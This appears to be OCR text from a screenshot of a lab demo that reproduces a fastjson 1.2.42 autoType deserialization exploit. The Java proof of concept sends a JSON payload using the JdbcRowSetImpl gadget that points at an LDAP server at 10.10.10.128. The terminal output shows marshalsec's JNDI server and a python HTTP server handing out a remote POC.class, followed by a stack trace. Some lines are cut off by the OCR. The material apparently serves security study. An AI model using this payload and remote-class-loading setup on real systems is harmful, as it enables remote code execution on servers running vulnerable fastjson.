 Demo.java
DefaultJSONParser.java
pom.xml (MalFastJson)
ParserConfig.java
fastjson-1.2.42.jar!\ - fas...
1 import com.alibaba.fastjson.JSONObject;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 /**
5 * @author lzwgiter
6 * @date 2023/4/26 2023
7 */
8 public class Demo {
9 public static void main(String[] args) {
10 String poc = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName\":\"ldap://10.10.10.128:1389/POC\", \"autoCommit\":true}";
11 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
12 JSONObject pocObj = JSONObject.parseObject
13 }
14 }
2 2
10.10.10.128 (float)
多执行模式:向所有终端键入命令(使用Ctrl+Shift+Insert粘贴)
多粘贴
退出多执行模式
会话夹
工具
宏
float@security:~$ java -cp marshalsec-0.0.3-all.jar marshalsec.jndi
rver http://127.0.0.1:8000/#POC
Listening on 0.0.0.0:1389
Send LDAP reference result for POC redirecting to http://127.0.0.1:
00/POC.class
Send LDAP reference result for POC redirecting to http://127.0.0.1:
0/POC.class
float@security:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Disable this terminal from "MultiExec" mode
Disable this terminal from "MultiExec" mode
security 0% 0.96 GB / 3.81 GB 0.02 Mb/s 0.00 Mb/s 11 hours float float float /run: 1% /: 20% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/1000
Run Demo
at com.alibaba.fastjson.JSON.parseObject(JSON.jav
at Demo.main(Demo.java:12)
Caused by: java.lang.reflect.InvocationTargetException
at com.alibaba.fastjson.parser.deserializer.Field
... 12 more
Caused by: java.sql.SQLException Create breakpoint : Jdb
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowS
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(Jd
... 17 more
Process finished with exit code 1
MalFastJson > src > main > java > Demo > main
CRLF UTF-8 4 spaces